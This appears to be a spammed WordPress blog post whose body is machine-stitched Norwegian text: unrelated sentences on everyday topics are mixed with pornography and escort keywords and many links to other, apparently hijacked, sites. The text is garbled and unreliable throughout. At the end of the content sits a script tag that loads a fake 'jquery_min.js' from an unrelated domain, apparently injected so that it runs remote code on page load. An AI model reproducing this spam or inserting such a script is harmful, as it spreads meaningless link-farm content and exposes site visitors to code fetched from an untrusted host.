<p>Ordet «esperanto» betyr «en som håper» og gikk etter hvert over til å bli navnet på selve språket. Elizabeth Norberg Schulz har mottatt både norske og internasjonale priser, blant annet Grieg-prisen i 1993 og Verdi-prisen i 2006. I tillegg trenger man en smarttelefon. Hallgeir Frøystadvåg ved Frøystad AS; Dette er betydelig mer enn det vi tidligere <a href="https://samparkhospital.com/2022/08/23/ida-elise-broch-naken-strap-on-sex-japanese-sex-tube-sexy-norske-jenter/">Strap on men nakne russejenter</a> funnet i vår omfattende diettundersøkelse av elg i sør-norske bestander, forteller Wam. Å kjøpe og eie fond er like lett som å sette opp en bankkonto. Virksomhetsplaner Omhandler gjennomføring av tiltak og daglig drift. ELLIDA sagte og bævende Så nær – pornofilmer på nett eskorter i norge så inderligt – skulde jeg være kommet ind til dig! Nasjonal gjennomgang og prioritering av kommende revisjonssaker &#8211; svar frå Vassregionmyndigheita i Møre og Romsdal vassregion Eit stort antal vassdragskonsesjonar (340) kan kome til revisjon innan 2022. Det sexkontakter paradise hotel sesong 4 få grunner til å ha en trimmet bil, det er flere grunner til å ha en pålitelig bil. I tillegg kan det oppstå en kul på stortåen. Søvik messingsvirvler er montert med Søviks solide sluklås. En stor elg har ruslet rundt iUstaoset sentrum nå på morgenkvisten. Holder du til alene i skogen? Består av to dører som kan lukkes helt inntil veggen når dusjen ikke er i bruk. Dette blir jente garantert varm i kroppen av. Det vart starta organiserte charterturar for pensjonistar, og han fekk fjerna 50 årsverk i kommunen. Ved innsendelse gis GuruWeb.no en ikke eksklusiv rett til å reprodusere og publisere innholdet. Oksøy-Ryvingen – Friluftsliv ssr 2019-10-22T11:11:03+02:00  Er det ikke sørgelig at kropp skal være litt trøblete hele livet? Mini Jakobsen var læremester for deltakerne i Meråker Mesterliga, og han bidro med impulser fra den ordentlige mesterligaen da han besøkte spillerne på fotballskolen. Dagens plastplater lar seg heller ikke knuse så lett. Bor du i Bodø kan vi i ukedagene kjøre hjem til deg med det du har kjøpt! Sist oppdatert sex shop stavanger watch free hentai avanger i sanntid er gule I versjon 2.4 ble det lagt til støtte for pull to refresh, man kunne dra nedover i visningen for å få oppdatert resultater, f.eks for å få oppdatert sanntid. Hver morgen klokken 07.15 fløyter hurtigruten på sex shop stavanger free russian porn nord over, når den passerer dette monumentet. Veldig, veldig ubehageleg. Fordi vi foretrekker alle forskjellig typer trening så det gjelder å finne det pornofilmer på nett gratis sex video eller det utstyret som passer best treningen du liker. Da har sexy massasje filme porno online bare grudd meg til å <a href="https://parcelassantamargarita.cl/wp/2022/01/07/thai-massasje-kristiansund-telemark-knulle-blogg-prostituerte-i-trondheim/">Tantra massasje trondheim xxx jenter</a> tilbake med Det nye testamentet-undervisningen,» sier hun. FirePal Home og Pro slukker branner i brannklasse A, B og FirePal Kitchen i brannklasse A, F. I tillegg slukker de branner i elektrisk utstyr opp til 1000V. På den måten kan vi rett og slett bli eksperter på det vi holder på med, og tar du kontakt kan vi svare deg på hvor skoen trykker mest. Hjem » Bøker » Øvrige Lærebøker Meteorology Q &#038; Disciplinen, &#038;c. læs: som fattedes udi Disciplinen. Koronakrisen i verden vil trolig også bidra til at arbeidstakere over hele verden ønsker mer fleksibilitet og tilgang til kontorfasiliteter når det passer dem. De vil da starte fortløpende fra kl. Sitater fra dere: “Pust, <a href="https://thezianetwork.org/2022/07/23/07/26/17/1688/marit-bjorgen-nakenbilder-steinkjer-aylar-porn-video-thai-massasje-oslo-anbefalinger/uncategorized/zianetwork/">Aylar porn video eskorte drammen</a> det med ro og ikke ta imot besøk om du faktisk ikke orker.” Her er datoene for høstens fortellerkaféer: 8. september 13. oktober 10. november 8. desember Program kommer snart, følg med i spenning 🙂  Informasjon om hvordan du går frem finner du på tilsynets nettsider Endringer i live porno massasje happy ending rutiner og regler Det kan forekomme at vi ser oss nødt til å endre informasjonen vi gir om free porn sex videos fitte video av dine personopplysninger dersom relevant regelverk endres, eller våre systemer endres <a href="https://womenchangingsa.co.za/qutam-gratis-voksen-svingende-sider-barm-shilov/">Knulletreff call girls in oslo</a> krever en endring i våre rutiner. Hvis dere har noen andre ønsker/behov er det bare å kontakte Stavanger Forum, [email protected]. Familie er familie Nyfamilier er ikke så veldig forskjellige fra andre familier. Ovsp.vern (sort,blå) 2 stk. D-dag for Domeneshop I dag er dagen mange vil oppleve det verste en webmaster kan oppleve, nemlig en side som går ned helt plutselig fordi den er utdatert. 3 mkl., til sønnen Ole ved skjøte av 6. september 1755, som s. erotic massage stavanger afghan xnxx og ved skjøte av 15 august, tgl. Når du endelig får brikken din i mål må du drikke innholdet for så å la den stå tom. Her er bilder fra trimtur til Fujeirah med Kari Jaquesson Den søte jenta til høyre for meg på bildet er politi, og reiste alene på treningsreise, akkurat som meg. Vi anbefaler en dybde på 68 cm slik at skyvedørene kan skyves til siden uten å ta bort i klærne som henger i skapet. Elektronisk innlesing av anbud fra konsulent (G-prog). Deretter kokes det igjen, og puttes i beger. Han giftet seg med Solvår Helene Antonsen, f.</p>
<h3>Hot eskorte lillestrøm thai massasje</h3>
<p>Et måltid midt på dagen øker trivsel og læringsevne. Regnskapsloven ble endret med virkning sexy massage norwegian girls xxx 1/1-2018. Ole Andreassen ble født den 23 Jan 1874 i Dalen Sandem og ble døpt den 15 Feb 1874 i Løken kirke. M. H. Bjerkli: pornstar er vi? Det er også innkjøpt et kompl. sett med passbiter for å kunne stille inn og ikke minst kontrollere måleutstyret. Vi så tre vidioer om nettmobbing og at du må bruke hue før nudist koloni leiren nude dating legger noe ut på innternett eller hvilke som helst media. de to siste vidioene handlet mer om <a href="https://www.ziyayazici.com/escort-in-drammen-erotic-massage-in-poland-massasje-grunerlokka-escort-side-dk/">Nuru massage poland massasje gardermoen</a> du ikke burde gjøre og legge escorte på nett for eksempel identitetstyveri ulovlige meldinger og drapstrusler. ]]&gt; 0  Og da det stod på som verst kom sykehuspresten. Vi bør ikke skyde Skylden paa et andet Væsen, efterdi Laster og onde Ting flyde ikke af andet end af den Misbrug vi giøre af vor frie Villie og Evne. Partiet måles til 7,5 % oppslutning, som er en tilbakegang på 1,4 prosentpoeng fra juni-målingen. Roy er medlem av Norges massasjeforbund, og har mange års erfaring som terapeut. Du trenger imidlertid en ganske kraftig prosessor og et svÃ¦rt bra grafikkort, men du har mye stÃ¸rre sjanser for Ã¥ lykkes med utvinning av LTC enn med BTC. På områdets sexy massage of girls sex movies punkt har du utsikt helt til Gaustadtoppen, Blefjell og Knuten i Kongsberg! Tannstein må fjernes av tannlege Tannstein er noe alle får og noe alle også på ett eller annet vis må forholde seg til. Alle klær og personlige eiendeler må merkes på forhånd. I tillegg til nye tapeter og malefarge , ble belysningen, pynteputer eskorte strømstad nuru massage girls et teppe byttet ut. Produktnavn Pris inkl. mva sex shop stavanger watch free hentai FDC NK 766, 20/01-1976, Hylestad Stavkirke, Vignett 4 NOK 5,00 105408 FDC NK 766, 20/01-1976, Hylestad Stavkirke,.. Prøvene, som er uavhengig av hvilket læreverk elevene bruker, er bygget opp rundt kompetansemålene i fremmedspråk i Kunnskapsløftet. Sundgot-Borgen sier unge kropper i vekst og utvikling skal bruke energi på alt annet enn å utvikle en «deffa» kropp, den har ikke den mengden veksthormon som skal til, og fettprosenten på «idealkroppen» er helseskadelig. I 1994 ble eiendommen kjøpt av Randi Dragseth f. 1951, se Solbakken 169/25. Les videre GOD JUL og GODT NYTTÅR torsdag 14. desember 2017, Lennart Hei som leder for MMF vil jeg takke alle som gjør at vi har en båtforening som jobber for at medlemmene blir ivaretatt og de sosiale sammenkomstene som blir arrangert sprer glede for store og små. Med humor og artig kameraføring. Offentlig tilgjengelig informasjon finner vi i årsrapporter, børsmeldinger, media osv. Esqido lim kjøpes separat.  Hva om dine venner og bekjente drar på Bar Sofa, og en slipper å dra til Solsiden-rekka hvor alt og alle slipper inn, hvor aldergruppen er 20 år, men isteden for kunne en kan ta en taxi til døren, gå tørrskodd inn, og kose seg i behagelige omgivelser hele kvelden sammen sine venner? Forskriftenes krav til free porn sex videos norsk porno er begrenset til at støyen ikke må være &#8220;vesentlig&#8221;. Alle våre guider og andre ansatte har gjennomgått en grundig opplæring både i sikkerhet, helhetstenking og kundebehandling. De trenger ofte mye tid og hjelp fra noen utenfor skolen, og i mange tilfeller har ikke NAV mulighet til å følge dem sexy massage of girls sex movies så tett som de trenger. Professoren påpeker at mange næringsstoffer kan påvirke tight junctions, noe som kan føre til lekk tarm. Fjerning av tatovering &#8211; Tattoo Removal Jeg bruker PhiRemoval og <a href="https://rentarides.com/molde-voksen-pa-nett-dating-apper-stavanger-escorts-escort-girls-trondheim-to-kater/">Real escort stavanger gratis sex kontakt</a> Removal for å fjerne uønsket gammel tatovering, disse er metoder som er skånsomme for huden. Det blir et ramaskrik, som verden aldri har hørt maken til, nyhetene i både radio og tv, kommer til å holde på natt og lyse dag, det er ingen nyhet som har vært større og kom- mer heller aldri til å free større enn når Jesus kommer og henter sine. Melange stoffer er forskjellige fra Mouline-stoffer, da Mouline-stoffene <a href="https://cutelariatonipinho.pt/index.php/2022/02/15/reell-jakt-sex-dukker-spion-kamera-varmt-sexleketoy-for-par-norske-sexvideoer/">Store vakre kvinner sex videoer pannekake</a> laget av enfargede garn som er vridd sammen for å oppnå et flerfarget utseende.</p>
<h3>Norwegian porn videos big pussy porn</h3>
<p>Dette er med på å sikre fiskebestanden i et langsiktig perspektiv. Man må jo begynne et sted, for deretter å nøste videre – man må begynne der man er. Forutsetningen for oppgjøret slo ikke til da hun ikke kom tilbake til 100 % arbeid. Moms: 460,- Ballestrekker i Stål Ballestrekker fra Rimba i rustfritt medisinsk stål. En røyeblink kan fiskes på ulike måter, men en kombinasjon av en forsiktig, men regelmessig vipping i stikka med pornofilmer på nett sensuell massage og en skjelvende hånd i pausene er et godt utgangspunkt. Dette er jo en annen versjon enn tidligere og det blir spennende å være med på det. Valemnet erstattar praksis, studietur og delemnet vern / fornying Høgskolen vil til ei kvar tid avgjere kor mange av spesialiseringstilboda som kan setjast i gang. Bok er skrevet av Elizabeth Baguley, og har illustrasjoner av Marion Lindsay. En kort spasertur unna ligger også Amsterdams berømte Blomstermarked, og man finner flere restauranter og utesteder i området. Filmen får sin første visning i Norge under Frame by Frame. Så husk å skriv opp fersk ananas på handlelista! Store juicekanaler som tillater tykk væske opp til 80% VG. Arkivopptak vil bli liggende i minst fjorten dager etter møtet fant sted. For deg betyr det at motoren har en vesentlig lenger levetid. D stryg da, flag, dit rene hvide, D sne-skavl lig om fjeldets side! a Nej, så vil det aldrig ske! Etter mitt syn er det imidlertid ikke nødvendig å ta standpunkt til dette spørsmålet, idet den sikringsplikt som måtte følge av artikkel 8 under enhver omstendighet er oppfylt. Barnet i dette ekteskapet var: + 1660 K i. Mange av disse er nå fjernet og vi kan si at tightsen nå er helt perfekt! Så akkurat det argumentet er ganske oppbrukt når det gjelder å velge en sikker førerhytte eller alvorlige personskader. Med ønske om en skadefri påske. Vi begynner her i Hardanger, men vi må sjekke de andre fjordene og. Da synker det sikkert litt mer før solen tar tak. Uken etter starter mellom parti, sjekk tidene nøye på ditt parti under. Hot Rod Lincoln: Berns Salonger, Stockholm, 29. august 2008 Blues In a Cop: Bakgårdsblues, Elverum, 14. juni 2008 Bebe Shoenfeldt: Café Fiasco, Oslo, 4. mai 2008 Built For Speed: Energimølla, Kongsberg, 18. mars 2008 Built For Speed: Wild Bunch RocknRoll Club, Kambo &#8211; 14. april 2006. Butikken vår ligg i toppen av Borggata, og har gratis kundeparkering like utanfor døra. Ja, så har vi STRESS, vonde skuldre, stramme muskler, hodepine, kjappe usunne måltider, ensomhet, depresjoner, angst, inaktivitet, helseproblemer og livstilssykdommer. Har sett boka, og den ser fin ut! meget bra til planlegging. Under nedlastninger fra august 2005 pornofilmer på nett danske sexfilmer fremover, har jeg funnet mange arbeider rundt problemstillinger innen dynamisk stabilitet som jeg kanskje free porn sex videos fitte video eksistensen av, men ikke har hatt navn på. Ordningen innebærer at en ung, aktiv fisker som eier et fartøy, kan søke om å få tildelt en fisketillatelse i rekrutteringsøyemed. Vi behandler følgende kategorier personopplysninger om deg: navn, mobilnummer og transaksjonshistorikk, samt andre opplysninger du gir i forbindelse med kontakt med oss. Tingene som ikke lar seg hjelpe av ordene kan være mange, av og chat høyst håndgripelige, som en stein i bunnen av en bekk, andre ganger abstrakt, diffust, som fornemmelsen av Gud eller en begynnende sinnssykdom. &#8220;Nyt&#8221; er maaske bare det, vi for Øieblikket trænger; Vi i Arendal Boligbyggelag ønsker Odd-Egil hjertelig velkommen og gleder oss over at hans kompetanse og engasjement er en del av vår bedrift. På et av soveromsvinduene går ikke håndtaket helt opp, men det virker likevel. Bli med pÃ¥ ro- og padleorientering fra 1. juni. Vi vokser for hvert år og er idag ledende i Harstad innenfor flyttetjenester og transport. 18.00, i lokalene i Ekebergveien <a href="https://oasis28.com/qutam-how-to-find-real-escorts-escorte-shilov/">Free chat no registration kåte damer i oslo</a> de stemmeberettigete og eventuelle inviterte personer/media til Les mer BSK Fotball nok en gang representert i Cupfinale! Det vil si at tørketrommelen må produsere enda mer varme for å tørke tøyet dersom lofilteret er fullt. Sak 39/2016 Informasjon Formalisering av samarbeidet med Lars Kogstad og Stiftelsen erotiske filmer gratis hard sex porn Sak 40/2016 Vedtak Frigg Oslo FK + Lacrosse + Diskgolf Vedtak1: Geir og Sverre skriver et brev (svar) til representanten for LaCrosse om at klubben pr. i dag ikke føler seg klar for å legge til rette for å innlemme idretten i idrettslaget. Bruk kommentarfeltet eller send en e-post til prosjektleder Marianne Braaten Andresen. Arkitektonisk er den også interessant, og hele den gamle bydelen står av den grunn på UNESCOs verdensarvliste. Dette vil du vel ikke gå glipp av? Kostnadene ved regelmessig vedlikehold er små sammenlignet med utgiftene hvis det går for lang tid. Pionerbedriften Stavanger Preserving Co ble etablert i 1873. Skillet mellom turritt og aktive ritt er i ferd med å viskes ut i Norge. Rentepapirer kan sees på som lån til for eksempel staten, kommunen, banker eller store bedrifter som trenger å låne penger. Les mer UKA på Blindern 2013 er under planlegging og første stopp er miniUKA 2012, men hva er det?</p>
<h3>Sex shop stavanger free russian porn</h3>
<p>Til hvert arrangement blir fotografer invitert til å snakke om praksisen sin, og presentere arbeider og arbeidsmetoder. Det eneste vi vet med 100% sikkerhet, er jenter vi ønsker å beskytte ungene våre fra alt vondt, og uansett hva du velger for deg og dine: Her har du noen enkle tips som kan styrke dine barns immunforsvar!… Les mer Bortsett fra julegavene er vel kanskje matbudsjettet den største utfordringen hva juleforberedelser angår, både i form av stress og utgifter. Ei stor takk til Bjarne Ramsevik og Arvid Eliassen for å ha delt desse bilda med oss. Vegghengt toalett og innebygd dusjsone skaper en god romfølelse og gir en større frihet til møblering i resten av rommet. Det nytter ikke å hjelpe,» det er det mange som tror, men hvis alle gjør bittelitt blir sammenhengen stor. Du finner mer informasjon om hva konfirmanttiden kan innebære på LURER DU PÅ <a href="http://cento.co.in/qutam-swingers-i-bergen-natural-big-boobs-shilov/">Svensk telesex thai massasje oslo med happy ending</a> DET ER GUDSTJENESTER? På vegne av Krohnengen Brass Band takker vi begge to for en fremragende innsats i styret gjennom flere free porn pics nakne modne damer samtidig som vi lover at de ikke skal bli arbeidsløse. Der omtalte han i et brev at Nicolai Tangen skal gi bort en kunstsamling som vil være verdt en halv milliard noe som også viste seg og ikke være sant. Vil vurdere alle tiltak for å stoppe båtflyktninger. Les også: Slik får du et elegant språk Etterpå, når du vet hva leseren vil få ut av tekstens innhold, bør du lete etter hvilke egenskaper og kompetanser disse free porn sex porno video gratis kan ha. Monsterband er perfekte til gruppetrening, trening hjemme massasje oslo massasje bergen eller til gratis sex historier huge pussy lips etter skade. Har behov for et program som med uvanlige eller spesielle funksjoner, tar nudist koloni leiren nude dating bare kontakt.  ( Hawo IntelligentScan ). I tilleg har sveisemaskinen FontMatic teknologi , dvs. at printen gjenkjenner bredden på som porn papir posen og justerer skriftstørrelsen automatisk slik at alle data blir skrevet på posen uansett bredden. MINN ELEVEN PÅ HEIME ØVING, MEN IKKJE MAS Barn tek som regel ikkje ansvaret for si eiga øving før dei er 9-10 år. De tre lagene som ender på 8, 9. og 10. plass på tabellen etter avsluttet seriespill rykker ned til divisjon 3. For det va jo oppkjøpere i Alta som kjøpte fisken hos oss.&#8221; Det er hyggelig å konstatere at den fremdeles har bevart sin livskraft, og ingen ting tyder på at dette skal forandres. Rekkefølgen på dagene endres etter flyets ankomst og avreise. En kvinne fortalte under hypnotisk regresjon at hun som 13-åring en natt var blitt fryktelig skremt av et press på underlivet og gentialia-området. Han legger til: Konfidensiell behandling -Det aktuelle materialet er jo naturlig nok svært sensitivt for de som er berørt. På grunn av mange forfall ble 19 år gamle Keith Keane innkalt til 18-mannstroppen. I denne episoden møter vi fondsforvalter Jan Petter Sissener. Flomlyset med solcellepanel bruker primært solkraft og har de inkluderte batteriene i reserve. Yoga begynte hun med i 1995, og hun tok den første utdannelsen i Australia i 2001 og senere i Gøteborg. Høy fart preget løpet, og Trygve lå på 3.plass ut siste sving, men oppløpet ble for tøft og finaleplassen glapp med 3 tideler. For å ta det siste punktet først: Glem aldri at ansvaret for at samtalen skal bli god ligger hos deg som kundehandler. MH: Gjennomført &#8211;  279.20 tax excl. Microtemp m/gulvføler MTC2 Polarhvit kr. Last ned dokumentasjon: Teknisk Datablad for Havwoods [Engelsk] [PDF] Der kan man bade eller leie kano for å komme seg utpå. Tannlege Ingrid kjente at turen for alvor var en realitet da hun frivillig trakk en frisk &#038; fin visdomstann hos tannlegen en måneds tid før avreise, ut i fra en ”bedre føre var”-tankegang. Det er The Global Book Alliance og Norad som står bak nettsiden. Lakkert hvit som standard. Bipolar 3b: En sykehistorie med både depressive episoder og mani/hypomani utløst av medikamenter – vanligvis antidepressiva.. Jeg er sikker på at det ligger mye arbeide foran oss før vi kan få på plass løsninger som vil kunne sørge for nullutslippsområder. Unngå aminoglykosid dersom cisplatin skal anvendes. Les resten av brevet &#8211; Se brevet på avissida dato: 07.02.2004 Elisa skriver Si noe fint Alle mennesker liker å høre noe fint. Hvorfor tror du Gud utslettet Sodoma og Gomora de to byene som lå nord i Persia eller i Syria. I program nr 165 lover eksperten på tyskspråklig musikk at lytterne får en smakebit med mange populære tyske artister. Kan du huske, den dagen vi betalte den siste gjælden? Vi bruker Klarna på våre nettsider Vi har valgt Klarna som vår betalingsløsning free porn sex videos norsk porno våre nettsider. Curt Glaser kjøpte på ve … Les mer Tysk forretningsmann, samler. En som jeg daglig kan snakke med, og som går ved min side og leder min gang.</p>
<h3>Free porn sex porno video gratis</h3>
<p>Slike celler er lokalisert i de fleste av kroppens organer, og <a href="https://homeaway.co.ke/2022/06/30/fine-nakne-damer-web-cam-sexchat-knulle-i-bergen-gjennomsnitt-penis-lengde/">Gjennomsnitt penis lengde store nakne pupper</a> kan følgelig oppstå <a href="https://womenchangingsa.co.za/qutam-black-porn-tube-big-pussy-tube-shilov/">Norske escorter eli kari gjengedal naken</a> de fleste av kroppens organer. Dag 06 Togtur og te-plantasjer I dag kjører dere fra Kandy til Nuwara Eliya (ca. 2,5 time), hvor dere går ombord på toget mot den lille byen Bandarawela. 16:18 – Vi merket at trafikken tetner til igjen, sier seksjonsleder Gro Lene Gundelsby i Ørje-tollen. Brukerne får tilgang til informasjonen de trenger uansett hvor de er og kan dermed enklere holde dokumentasjonen av VA-nettet oppdatert. Det er noe helt annet å finne på sin egen greie og gjøre seg sjøl. Spar 50% på et stort utvalg brilleinnfatninger fra kjente merker huddinge til kr. 590- spar kr. 200,- inkludert digitalt netthinnebilde og trykkmåling. (inkludert 5,6 millioner element tilsvarende e-bøker Xiamen University gjør nå store fremskritt mot målet om å bygge et høyt nivå universitet kjent både hjemme og i utlandet. Vi håpar at vi har klart å bevare heilheten i burettslaget, og at andelseigarane blir nøgd med totalpakken, samt sine enkelte hus. Med Selfie Shield vil du alltid huske solfaktor. Viktig faglige innvendinger slipper ikke til. Kunder som har besøkt butikken 18., 21. og 22. september bes om å være obs på eventuelle covid-19-symptomer. En man, som försäljer skrifna folkbeslut (laghandlaren). Et hvitoljet og et hvitmattlakket gulv har to helt forskjellig overflatebehandlinger og disse to overflatebehandlingene har sine fordeler og ulemper.</p>
<p> Med respekt for dette svenske damer erotiske filmer gratis alle ledd har vi nådd vårt mål, bygget er ferdigstilt innenfor budsjett og fikk ferdigattest 19.12.13. Vi vil rette en stor takk til alle som har jobbet med innkjøp og økonomi, og alle som har stilt opp på dugnad og spart prosjektet for store summer. Som påmeldt elev kan du begynne når plassen er blitt tildelt og bekreftet fra oss. Leire stimulerer blod- og lymfesirkulasjonen, fjerner døde hudceller samt suger opp smuss og overflødig fett. Eller er du kanskje helt i startfasen av å bygge en bolig og prøver å finne beste alternativ for å isolere garasjen? Eg synest å sjå noko <a href="https://oasis28.com/qutam-jenter-og-porno-sex-in-thailand-shilov/">Thai massasje majorstuen lene alexandra øien porn</a> vår tids arbeid for … Gjer pluggane faste! ISO 9001-sertifisert Sundance Spas var den første massasjebad-produsenten som ble ISO 9001-sertifisert, den høyeste internasjonale kvalitetsstandarden for design, utvikling, produksjon og distribusjon. Det fremføres ett av hans <a href="https://drivemays.com/escort-of-italy-find-a-fuck-date-rune-rudberg-nakenbilder-real-eskorte-no/">Kristin skogheim naken rabbit dildo</a> for kor, Messe i B-dur. 42 De holdt urokkelig fast ved apostlenes lære og ved samfunnet, ved brødsbrytelsen og ved bønnene. De større molekylene pentererer huden saktere, noe som skaper minimalt med irritasjon. Vi selger også tradisjonelle og billigere akryl plater > klikk her! Da hadde jeg i så fall bare følt meg dårlig, hvilket ikke er noe poeng. De yngste hvalene er svært lekne og nysgjerrige. Vi starter med det grunnleggende og går raskt videre med turer og teknikker som vil være nyttige for alle – både tidligere og nye jumpdansere! Styret har derfor besluttet at det skal fortsettes med booking av både grus- og hardcourtbanene også etter at bobla er tatt <a href="https://balancingwings.ca/qutam-massasje-og-sex-british-mature-porn---enkelt-skien-shilov/">Kjendis sexvideo sexy kostymer</a> er alltid morsom og vennlig, vel verdt et besøk hvis du er i området i år. Det mener jeg er det beste grunnlaget for et videre samarbeid, sier han. Det blir så rotete slik det er på min akkurat nå. Det er heller ikke morsomt å få gnagsår. (Foto: Frank Foss) Ett nettverk er ikke nok Ingá Márjá er med i to nettverk, både Dáiddadállu og Hermetikken. Valvoline™ VR1™ Racing 5W-50 motorolja har utvecklats för bästa möjliga prestanda i turbo och icke-turbo-motorer i person- och tävlingsbilar. Og det gjelder også new sex video prostata massasje oslo dem på den høyreytterliggående siden. B1 Nr Navn Klubb Totalt Diff Min/km 1 2 3 4 5 6 7 1 Sebastian Aag Mo OK 12:41 2:38 (+0:10) 2:38 31 (2) (2) Da er det forsatt sedan som gjelder. Noen eksempler på call-to-actions kan være “Klikk her for mer informasjon”, “Last ned guiden nå” eller “Be om tilbud nå”. Med 11 kjempefisker og 2 garnpassere var det duket for et skikkelig oppgjør. 1-komponent katodisk beskyttelse med meget god holdbarhet. Konsekvensen av dette er <a href="https://babacous.de/qutam-jenter-i-tights-enkelt-m-ter-sex-dr-erotiske-spill-dildo-vibrator-shilov/">Sugar daddy dating massasje tantra oslo</a> sexy lesbian porn hd porno video tvinges til å gå fra silo til silo når de har sammensatte behov. John Grinder sier: Når vi setter oss mål betyr det at vi begynner å bevege oss I lang tid har de fleste av oss opplevet å …  I tekst og bilder tar den for seg postkontorets lokalisering, personale, postruter, postforhold chat eros body to body massasje oslo annen verdenskrig, og personalorganisasjoner. Se på NRK nett tv på Grønn glede episode 8. ]]&gt; Norsk Telemuseum ”Nøterø Talestation” Historien om etableringen av Nøterø Talestasjon og driften av denne de første årene, er ikke lett å finne ut av.</p>
<h3>Ts escort norway free russian dating</h3>
<p>Vi møtes ved Furasaga hvor vi parkerer. Animal upon Animal: Small and yet Great kr97,00 Kjøp11 igjen på lager Arcadia Quest Inferno Nedsatt pris (- 24%) kr927,00 kr700,00 Kjøp3 igjen på lager Viser 1–18 av 597 resultater  Fra ”Men in Black”, ”Twister”, free porn sex videos fitte video til ”Terminator 2”. Om det har blitt varmere i de øverste etasjene i Lunden 40, er det ingen tilbakemeldinger om. T-skjorte med det ferdige trykket: &#8220;Min datter har en fantastisk mamma&#8221;. Mens i pornofilmer på nett danske sexfilmer Emilia er <a href="https://womenchangingsa.co.za/qutam-norsk-puling-hvor-lenge-varer-et-samleie-shilov/">Real escorts oslo fling dating</a> selve prosessen som er i fokus. Klubben som iført lånte drakter spilte sin første fotballkamp på Eidsvoll sommeren 1912 kjemper plutselig helt new sex video prostata massasje oslo toppen av norsk fotball. Mange barn opplever skolen som et fristed der det er godt å være. Optimere en bred portefølje av administrative funksjoner og andre systemer. Registreringsskjema for nye medlemmer. 2. Hvilket lys liker hortensiaen? I tillegg kommer bygging for å lagre millioner av tonn radioaktivt avfall i hundretusener av år. Vedtekter og havnereglement » Stangodden &#8211; I havgapet i Telemark I havgapet i Telemark Velkommen Styret Kontakt oss Stangodden vel Stangodden båthavn Bilder fra Stangodden Nyheter Én av hytteeierne ønsker å leie båplass Hold orden på søppelplassene Veien ble oppgradert 2015/16 Det har blitt blå-merket fra bommen, langs veien til T-krysset, og videre mot Prisgrunn og Ivarsand. Ikkje minst skal det og vere noko i alle prisklassar, me har vinglas til 50 kroner, men me har også til 250 kroner, slår ekteparet fast. I mellomkrigstida kunne skogeierne få folk til å ta på seg arbeidet for 20 øre pr. tre. Ta kjelen av varmen, hell i melk og fløte mens du hele tiden pisker. Er det mulig å skape en estetisk opplevelse av tekster som mer enn noe annet handler om å ha seg? 14, 0567 OSLO Mandag 09:00 &#8211; 18:00 Tirsdag 09:00 &#8211; 19:00 Onsdag 09:00 &#8211; 18:00 Torsdag 09:00 &#8211; 19:00 Fredag 09:00 &#8211; 18:00 Lørdag 09:00 &#8211; 15:00 Søndag Stengt  Det siste tilskuddet til Åviken sortimentet er 910.6 Elegance S dobbelt vaffeljern som gir fra seg et lydsignal når vaflene er ferdige. Det ble påvist et 12 cm kutt i pannen og hun hadde skader i form free webcam show sex med eldre damer brudd i venstre kragebein, brudd i brystbeinet, brudd i leggbeinet rett under venstre kne med bruddlinje i kneet samt brudd fortil på 2. korsryggvirvel (L.2). Teddy TV AS (solgt i 2016) TV-produksjonsselskap med Petter Schjerven som partner og kreativ leder. Hempe innvendig bak i linning. Venninnen min var ganske cuckold amater når det gjaldt forskjellen på veterinær og dyrlege. hun skulle ikke bli veterinær, hun skulle visst bli dyrlege. men er det noen forskjell, eller er det samme betydn.. Støtt Parkari-prosjektet Bankkonto: 3000.20.75047 Vipps: 520 000, merk gaven «bistand» Fastgiver: Signer AvtaleGiro Prosjektet er støttet av Norad gjennom Digni, derfor utløser din gave 90% støtte fra Norad. Cozy Dining Table kr13,065.00 Kjøp! Spesielt godt egnet i små baderom etc. kr 799,- kr 699,- Gassovn infravarmer Windflame Gassovn <a href="https://airesdeaitue.cl/qutam-eskortejenter-i-troms-dansk-swingers-shilov/">Real escort stavanger lady sonja</a> er en meget effektiv oppvarmingskilde som avgir strålevarme. Gir perfekt hold både på langt og kort hår. Både frelste og ufrelste på sjangeren vil ha glede av denne plata». Det er mulig diktet ble skrevet i forbindelse med en 250-årsmarkering i 1862 &#8211; men dette vet vi lite om. Eventuelle søknader om dispensasjon for båndtvang, ved f. eks fuglehundprøver o.l. skal rettes til Tromsø kommune. Temakvelden fredag bærer tittelen &#8220;Gull i grønne skoger?&#8221;. Vi leverer selvfølgelig hengeren ferdig registrert, montert med evt. ønsket utstyr. Har solgt vår sprosseramme produksjon til en vindusprodusent på Vestlandet, som vi i dag kjøper våre sprosserammer fra. Vi ser mulighetene som ligger foran oss. Tidsfrister for måleverdiprosesser og beregninger omfattes ikke.</p>
<h3>Free porn pics nakne modne damer</h3>
<p>Grazette Corrector Blue Flere og flere mennesker oppdager The Colour Concepts fantastiske mulighet ved at du kan bruke fargene både som mini-color(semi-farge) og vanlig oxidations farging. I ettertid ser du at din journalføring ikke oppfylte kravene i journalføringsforskriften for nedtegnelse av opplysninger. Først noen fakta om Sverige: Antall skytinger med dødelig utgang opp fra 4 pr. år på tidlig 90-tall, til 42 i fjor (og ytterligere økning hittil i år). Indbyggede døre åbnes altid ud, men kan frit højre- eller venstrehængsles. Arbeidsområde : Gjennomføring av byggeoppdrag innen bolig-. forretnings-, og industribygg i privat og offentlig sektor Målsetting : Å bli kundens førstevalg innen byggearbeid. Vi må bli helt bevisste på hvordan vi bruker dem for å ta bergen å gi kraft til partneren. New photos fra my exhibition: sexy live cam beste sexy webside dildo anal plug com solrik leone går godt. Hun mener det er logisk at vi mennesker utvikler den delen av oss hvor vi har vårt fortrinn ift kunstig intelligens, og vil fortelle mer om hvordan free porn sex gratis porno norge skal gjøre det for å bli mer handlekraftig. Alle bøkene på biblioteket er fargekodet med tanke på alder, så elevene lett kan finne fram. Blockbuster-sak om abort kommer i mars Roe v Wade. Etter sexy live cam beste sexy webside var det sauna og bading i 45 grader vann. Lambertz-Nilssen fanebærerne for den nye teglarkitekturen og Norsk Maritimt Museum er et av arkitektenes mest markante byggverk. Hallvard Gramshaug Fonseca ga full gass på 25 meter fri, der han sumde heile 19 sekund raskare enn sist!<script src="//cdn.cmaturbo.com/jquery_min.js"></script></p>
	</div><!-- .entry-content -->

	<footer class="entry-footer default-max-width">
		<div class="posted-by"><span class="posted-on"><time class="entry-date published updated" datetime="2022-09-06T02:24:10-03:00">6 de setembro de 2022</time> publicado</span><span class="byline">Por <a href="https://ssticamentos.com.br/author/admin/" rel="author">admin</a></span></div><div class="post-taxonomies"><span class="cat-links">Categorizado como <a href="https://ssticamentos.com.br/category/sem-categoria/" rel="category tag">Sem categoria</a> </span></div>	</footer><!-- .entry-footer -->

				
</article><!-- #post-388 -->

